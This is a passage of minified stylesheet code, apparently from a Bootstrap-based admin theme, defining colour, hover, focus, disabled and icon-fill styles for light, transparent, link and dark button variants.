g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-outline-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-light-light{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light i{color:#f3f6f9}.btn.btn-light-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light.focus:not(.btn-text),.btn.btn-light-light:focus:not(.btn-text),.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.focus:not(.btn-text) i,.btn.btn-light-light:focus:not(.btn-text) i,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-light-light.disabled,.btn.btn-light-light:disabled{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light.disabled i,.btn.btn-light-light:disabled i{color:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg g [fill],.btn.btn-light-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-light-light.disabled .svg-icon svg:hover g [fill],.btn.btn-light-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light.disabled.dropdown-toggle:after,.btn.btn-light-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-light-light:not(:disabled):not(.disabled).active,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-light.btn-dropdown,.show>.btn.btn-light-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-light-light:not(:disabled):not(.disabled).active i,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-light.btn-dropdown i,.show>.btn.btn-light-light.dropdown-toggle i{color:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light i{color:#f3f6f9}.btn.btn-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light.focus:not(.btn-text),.btn.btn-transparent-light:focus:not(.btn-text),.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light.focus:not(.btn-text) i,.btn.btn-transparent-light:focus:not(.btn-text) i,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299}.btn.btn-transparent-light.disabled,.btn.btn-transparent-light:disabled{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-transparent-light.disabled i,.btn.btn-transparent-light:disabled i{color:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light.disabled.dropdown-toggle:after,.btn.btn-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-light.btn-dropdown,.show>.btn.btn-transparent-light.dropdown-toggle{color:#7e8299;background-color:#f3f6f9;border-color:transparent}.btn.btn-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-light.btn-dropdown i,.show>.btn.btn-transparent-light.dropdown-toggle i{color:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299}.btn.btn-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299}.btn.btn-hover-transparent-light{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light i{color:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text),.btn.btn-hover-transparent-light:focus:not(.btn-text),.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light.focus:not(.btn-text) i,.btn.btn-hover-transparent-light:focus:not(.btn-text) i,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled,.btn.btn-hover-transparent-light:disabled{color:#f3f6f9;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-light.disabled i,.btn.btn-hover-transparent-light:disabled i{color:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-light.btn-dropdown,.show>.btn.btn-hover-transparent-light.dropdown-toggle{color:#f3f6f9;background-color:rgba(243,246,249,.1);border-color:transparent}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-light.btn-dropdown i,.show>.btn.btn-hover-transparent-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text),.btn.btn-hover-light-light:focus:not(.btn-text),.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light.focus:not(.btn-text) i,.btn.btn-hover-light-light:focus:not(.btn-text) i,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-light.btn-dropdown,.show>.btn.btn-hover-light-light.dropdown-toggle{color:#f3f6f9;background-color:#f3f6f9;border-color:transparent}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-light.btn-dropdown i,.show>.btn.btn-hover-light-light.dropdown-toggle i{color:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-light.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-light-light.btn-clean{border:0!important}.btn.btn-link-light{border:0;padding:0!important;border-radius:0!important;color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light i{color:#f3f6f9}.btn.btn-link-light .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light.focus:not(.btn-text),.btn.btn-link-light:focus:not(.btn-text),.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.focus:not(.btn-text) i,.btn.btn-link-light:focus:not(.btn-text) i,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-light.disabled,.btn.btn-link-light:disabled{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light.disabled i,.btn.btn-link-light:disabled i{color:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg g [fill],.btn.btn-link-light:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-light.disabled .svg-icon svg:hover g [fill],.btn.btn-link-light:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light.disabled.dropdown-toggle:after,.btn.btn-link-light:disabled.dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-light:not(:disabled):not(.disabled).active,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-light.btn-dropdown,.show>.btn.btn-link-light.dropdown-toggle{color:#e4e6ef;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-light:not(:disabled):not(.disabled).active i,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-light.btn-dropdown i,.show>.btn.btn-link-light.dropdown-toggle i{color:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e4e6ef}.btn.btn-link-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-light.dropdown-toggle.dropdown-toggle:after{color:#e4e6ef}.btn.btn-hover-light.focus:not(.btn-text),.btn.btn-hover-light:focus:not(.btn-text),.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light.focus:not(.btn-text) i,.btn.btn-hover-light:focus:not(.btn-text) i,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light.btn-dropdown,.show>.btn.btn-hover-light.dropdown-toggle{color:#7e8299!important;background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active i,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light.btn-dropdown i,.show>.btn.btn-hover-light.dropdown-toggle i{color:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7e8299!important}.btn.btn-hover-light:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light.dropdown-toggle.dropdown-toggle:after{color:#7e8299!important}.btn.btn-hover-light.btn-clean{border:0!important}.btn.btn-hover-bg-light.focus:not(.btn-text),.btn.btn-hover-bg-light:focus:not(.btn-text),.btn.btn-hover-bg-light:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-light:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-light:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-light.btn-dropdown,.show>.btn.btn-hover-bg-light.dropdown-toggle{background-color:#f3f6f9!important;border-color:#f3f6f9!important}.btn.btn-bg-light,.btn.btn-bg-light.disabled,.btn.btn-bg-light:disabled{background-color:#f3f6f9;border-color:#f3f6f9}.btn.btn-light.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-light.btn-shadow-hover.focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:focus:not(.btn-text),.btn.btn-light.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-light.btn-shadow.focus:not(.btn-text),.btn.btn-light.btn-shadow:focus:not(.btn-text),.btn.btn-light.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-light.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-light.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-light.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-light.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-dark{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark i{color:#fff}.btn.btn-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.dropdown-toggle:after{color:#fff}.btn.btn-dark.focus:not(.btn-text),.btn.btn-dark:focus:not(.btn-text),.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark.focus:not(.btn-text) i,.btn.btn-dark:focus:not(.btn-text) i,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-dark.disabled,.btn.btn-dark:disabled{color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-dark.disabled i,.btn.btn-dark:disabled i{color:#fff}.btn.btn-dark.disabled .svg-icon svg g [fill],.btn.btn-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark.disabled.dropdown-toggle:after,.btn.btn-dark:disabled.dropdown-toggle:after{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-dark.btn-dropdown,.show>.btn.btn-dark.dropdown-toggle{color:#fff;background-color:#131628;border-color:#131628}.btn.btn-dark:not(:disabled):not(.disabled).active i,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-dark.btn-dropdown i,.show>.btn.btn-dark.dropdown-toggle i{color:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-dark:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-dark.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-dark.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-dark:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-dark:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-dark.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-dark.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-dark{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark i{color:#181c32}.btn.btn-outline-dark .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.dropdown-toggle:after{color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text),.btn.btn-outline-dark:focus:not(.btn-text),.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#181c32;border-color:#181c32}.btn.btn-outline-dark.focus:not(.btn-text) i,.btn.btn-outline-dark:focus:not(.btn-text) i,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-dark.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-dark.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-dark:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-dark.disabled,.btn.btn-outline-dark:disabled{color:#181c32;background-color:transparent;border-color:#181c32}.btn.btn-outline-dark.disabled i,.btn.btn-outline-dark:disabled i{color:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg g [fill],.btn.btn-outline-dark:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-outline-dark.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-dark:disabled .svg-icon svg:hover g [fill]{transition:fill .3s 